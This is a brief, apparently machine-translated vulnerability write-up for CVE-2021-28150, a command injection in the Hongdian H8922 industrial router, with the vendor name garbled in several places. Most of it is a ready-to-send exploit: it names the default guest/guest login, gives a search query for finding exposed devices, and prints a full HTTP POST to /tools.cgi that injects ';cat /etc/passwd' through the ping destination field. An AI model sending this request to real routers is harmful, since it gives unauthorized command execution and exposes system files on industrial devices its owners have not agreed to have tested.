Macrophone H8922 Background Command Execution Vulnerability Cve 2021 28150
Macrophone H8922 Background Command Execution Vulnerability Cve 2021 28150
Macrophone H8922 background command execution vulnerability CVE-2021-28150
Vulnerability Description

There is a command execution vulnerability in the network test module in the background of the MacroDen H8922.
Vulnerability Impact
HongDrive H8922
Network surveying and mapping
app:”Hongdian H8922 Industrial Router”
Vulnerability reappears
Log in to the background (there is the default account password of the guest user guest/guest)
Use ; command splicing to execute any command
The request package is
POST /tools.cgi HTTP/1.1
Host:
Content-Length: 96
Cache-Control: max-age=0
Authorization: Basic Z3Vlc3Q6Z3Vlc3Q=
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.85 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
x-forwarded-for: 127.0.0.1
x-originating-ip: 127.0.0.1
x-remote-ip: 127.0.0.1
x-remote-addr: 127.0.0.1
Connection: close
op_type=ping&destination=;cat /etc/passwd&user_options=uid%3D0%28root%29+gid%3D0%28root%29%0D%0A
##
This post is licensed under CC BY 4.0 by the author.